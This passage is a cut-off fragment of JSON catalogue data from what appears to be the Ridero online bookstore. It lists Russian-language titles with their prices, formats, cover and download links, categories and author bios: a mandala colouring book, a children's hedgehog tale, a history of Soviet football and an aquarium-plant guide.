Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":528,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":446,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2717,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4250,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":745,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":740,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}}